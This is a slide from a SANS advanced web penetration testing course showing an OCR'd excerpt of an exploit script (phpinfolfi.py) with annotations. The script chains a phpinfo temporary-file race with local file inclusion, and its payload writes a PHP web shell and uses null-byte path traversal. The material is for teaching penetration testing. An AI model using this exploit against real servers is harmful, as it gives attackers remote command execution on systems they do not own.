 phpinfolfi.py (/tmp) - gedit
File Edit View Search Tools Documents Help
phpinfolfi.py
The default payload writes a simple php shell in
"/tmp/g" which can be executed with another LFI
def setup(host, port):
TAG="Security Test"
PAYLOAD="""%s\r
<?php $c=fopen('/tmp/g','w');fwrite($c,'<?php passthru($_GET["f"]);?>');?>\r""" % TAG
REQ1_DATA="""-----------------------------7dbff1ded0714\r
Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
Content-Type: text/plain\r
\r
%s
-----------------------------7dbff1ded0714--\r""" % PAYLOAD
padding="A" * 5000
REQ1="""POST /phpinfo.php?a="""+padding+""" HTTP/1.1\r
Cookie: othercookie="""+padding+"""\r
HTTP_ACCEPT: """ + padding + """\r
HTTP_USER_AGENT: """+padding+"""\r
HTTP_ACCEPT_LANGUAGE: """+padding+"""\r
HTTP_PRAGMA: """+padding+"""\r
Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
Content-Length: %s\r
Host: %s\r
\r
%s""" %(len(REQ1_DATA),host,REQ1_DATA)
#modify this to suit the LFI script
LFIREQ="""GET /lfi.php?load=%s%%00 HTTP/1.1\r
User-Agent: Mozilla/4.0\r
Proxy-Connection: Keep-Alive\r
/textview.php?text=../../../../../%s%%00
24
This section
emulates the
request we made
with
upload_form.html
Modify the GET request to match
our vulnerable LFI php script
%s is eventually replaced with the
script to include
SEC642 Advanced Web App Penetration Testing - © 2013 Justin Searle, All Rights Reserved